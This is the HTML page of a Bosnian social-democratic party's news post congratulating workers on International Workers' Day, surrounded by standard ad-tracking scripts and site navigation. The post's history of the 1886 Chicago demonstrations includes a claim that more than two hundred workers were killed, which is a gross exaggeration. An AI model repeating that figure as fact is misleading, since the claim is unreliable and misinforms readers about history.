<!-- Global site tag (gtag.js) - Google Ads: 826350625 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-826350625"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


  gtag('config', 'AW-826350625');
</script>


<!-- Event snippet for SD BiH remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-826350625/xTHvCJOg7eQBEKG4hIoD',
      'value': 1.0,
      'currency': 'HRK',
      'aw_remarketing_only': true
  });
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279102270005230');
  fbq('track', 'PageViewSDBIH');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279102270005230&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-180x180.png" />
<meta name="msapplication-TileImage" content="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-7254 single-format-standard votestart-core-1.0 wp-featherlight-captions votestart-ver-1.0 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-left">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://sdbih.ba/" style="height: 450px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="light logo"/>		</a>
	</div>

														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-sdmenu" class="clearfix"><li id="nav-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://sdbih.ba/" class=""><span class="item_outer"><span class="item_text">Početna</span></span></a></li>
<li id="nav-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/plan/" class=""><span class="item_outer"><span class="item_text">Politički program</span></span></a></li>
<li id="nav-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/blog/" class=""><span class="item_outer"><span class="item_text">Novosti</span></span></a></li>
<li id="nav-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/organizacijesdbih/" class=""><span class="item_outer"><span class="item_text">Organizacije</span></span></a></li>
<li id="nav-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/dokumenti/" class=""><span class="item_outer"><span class="item_text">Dokumenti</span></span></a></li>
<li id="nav-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://sdbih.ba/zastupnici/" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Naši ljudi</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span class="item_outer"><span class="item_text">Rukovodstvo</span></span></a></li>
	<li id="nav-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span class="item_outer"><span class="item_text">Zastupnici</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
															
			<a  style="margin: 0 24px 0 0;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-icon-pack" href="javascript:void(0)">
	            <span class="mkdf-search-opener-wrapper">
		            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>		            	            </span>
			</a>
		<div class="widget mkdf-button-widget"><a itemprop="url" href="http://sdbih.ba/novi_clan" target="_self" style="color: #dd3333;border-color: #dd3333;margin: 23px 0px;padding: 6px 34px 6px 34px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline  mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-bg-color="#dd3333" data-hover-border-color="#dd3333" >
    <span class="mkdf-btn-text">POSTANI ČLAN</span>
    </a></div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://sdbih.ba/" style="height: 50px">
		<img itemprop="image" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza.png" width="100" height="100"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-sdmenu-1" class=""><li id="mobile-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://sdbih.ba/" class=""><span>Početna</span></a></li>
<li id="mobile-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/plan/" class=""><span>Politički program</span></a></li>
<li id="mobile-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/blog/" class=""><span>Novosti</span></a></li>
<li id="mobile-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/organizacijesdbih/" class=""><span>Organizacije</span></a></li>
<li id="mobile-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/dokumenti/" class=""><span>Dokumenti</span></a></li>
<li id="mobile-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h6><span>Naši ljudi</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span>Rukovodstvo</span></a></li>
	<li id="mobile-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span>Zastupnici</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-normal-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-7254" class="post-7254 post type-post status-publish format-standard has-post-thumbnail hentry category-naslovna category-vijesti">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<img width="800" height="484" src="https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka.jpg" class="attachment-votestart_mikado_blog_post size-votestart_mikado_blog_post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka.jpg 800w, https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka-300x182.jpg 300w, https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka-768x465.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />					</div>
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2024/00/">
						April 30, 2024        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                </div>
                <div class="mkdf-post-text-main">
                    
<h4 itemprop="name" class="entry-title mkdf-post-title" >
            Svim radnicima u BiH čestitamo 1.Maj – Međunarodni praznik rada    </h4>                    <p style="font-weight: 400;">U znak sjećanja na velike radničke demonstracije, održane u Čikagu 1886. godine, i iz poštovanja prema borbi za radnička prava, svim radnicima u Bosni i Hercegovini čestitamo <b><strong>Međunarodni praznik rada</strong></b> sa željom da broj radnika u našoj državi svake godine bude sve veći, a radnička prava na nivou dostojnom čovjeka.</p>
<p style="font-weight: 400;"><b><strong>Međunarodni praznik rada</strong></b> obilježava se kao spomen na velike radničke demonstracije održane u Čikagu 1. maja 1886. godine, kada je više od 40.000 radnika uputilo zahtjev za osmosatnim radnim vremenom i boljim uslovima rada.</p>
<p style="font-weight: 400;">Na demonstracijama, na kojem su radničke vođe istakle zahtjeve simbolički izražen sa tri osmice, policija je napala radnike, i tom prilikom poginulo je više od dvije stotine radnika, a vođe štrajka osuđene su na smrt.</p>
<p style="font-weight: 400;">Radno vrijeme tada je u prosjeku trajalo oko 12 sati, a u nekim fabrikama radnici su radili i po 18 sati dnevno.</p>
<p><span style="font-weight: 400;">Tri godine kasnije, na 1. Kongresu druge Internacionale u Parizu dogovoreno je da se, kao uspomena na taj dan, 1. maj slavi kao Međunarodni praznik rada, te se kao takav slavi od 1890. godine.</span></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                                                                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        	<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-dropdown mkdf-left">
	<a class="mkdf-social-share-dropdown-opener" href="javascript:void(0)">
		<span class="mkdf-social-share-title"> </span>
		<i class="social_share"></i>
	</a>
	<div class="mkdf-social-share-dropdown">
		<ul>
			<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsvim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=U+znak+sje%C4%87anja+na+velike+radni%C4%8Dke+demonstracije%2C+odr%C5%BEane+u+%C4%8Cikagu+1886.+godine%2C+i+iz+po%C5%A1tovanja+prema+borbi+za+https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsvim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada%2F&amp;title=Svim+radnicima+u+BiH+%C4%8Destitamo+1.Maj+%E2%80%93+Me%C4%91unarodni+praznik+rada&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="mkdf-tumblr-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://www.tumblr.com/share/link?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsvim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada%2F&amp;name=Svim+radnicima+u+BiH+%C4%8Destitamo+1.Maj+%E2%80%93+Me%C4%91unarodni+praznik+rada&amp;description=U+znak+sje%C4%87anja+na+velike+radni%C4%8Dke+demonstracije%2C+odr%C5%BEane+u+%C4%8Cikagu+1886.+godine%2C+i+iz+po%C5%A1tovanja+prema+borbi+za+radni%C4%8Dka+prava%2C+svim+radnicima+u+Bosni+i+Hercegovini+%C4%8Destitamo+Me%C4%91unarodni+praznik+rada%C2%A0sa+%C5%BEeljom+da+broj+radnika+u+na%C5%A1oj+dr%C5%BEavi+svake+godine+bude+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_tumblr"></span>
			</a>
</li>		</ul>
	</div>
</div>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="mkdf-related-posts-holder clearfix">
                    <h4 class="mkdf-related-posts-title">More Related Posts</h4>
            <div class="mkdf-related-posts-inner clearfix">
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-strajk-pravosudnih-radnika-u-tk-zahtijeva-hitan-dijalog/" title="SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/11/saopstenje-za-javnost-sdbih-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 27, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/banovici/" rel="category tag">Banovici</a> <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-strajk-pravosudnih-radnika-u-tk-zahtijeva-hitan-dijalog/" title="SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog">SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-snaznija-podrska-nego-2022-godine/" title="SDBiH: Snažnija podrška nego 2022. godine">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2026/01/viber_image_2026-01-21_14-28-37-596-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 21, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/banovici/" rel="category tag">Banovici</a> <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-snaznija-podrska-nego-2022-godine/" title="SDBiH: Snažnija podrška nego 2022. godine">SDBiH: Snažnija podrška nego 2022. godine</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/01/Izborna-Lukavac-4-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2023/09/saopstenje-za-javnost-sdbih-KLUB-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						September 23, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                            </div>
            </div>
		</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Kontaktirajte Socijaldemokrate BiH</h5></div>			<div class="textwidget"><p><a href="mailto:sdbih@sdbih.ba">sdbih@sdbih.ba</a></p>
<p><a href="mailto:tehnicki-sekretar@sdbih.ba">tehnicki-sekretar@sdbih.ba</a></p>
<p><a href="mailto:press@sdbih.ba">press@sdbih.ba</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-4" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Nazovite nas</span> <a href="tel:+38735261333">+38735261333</a></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Posjetite nas</span> Turalibegova 22/1, 75000 Tuzla</p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Zadnje vijesti</h5></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-bl-minimal mkdf-one-columns mkdf-disable-bottom-space mkdf-normal-space mkdf-bl-pag-no-pagination"  data-type=minimal data-number-of-posts=3 data-number-of-columns=one data-space-between-items=normal data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h6 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=186 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-strajk-pravosudnih-radnika-u-tk-zahtijeva-hitan-dijalog/" title="SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog">
            SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 27, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
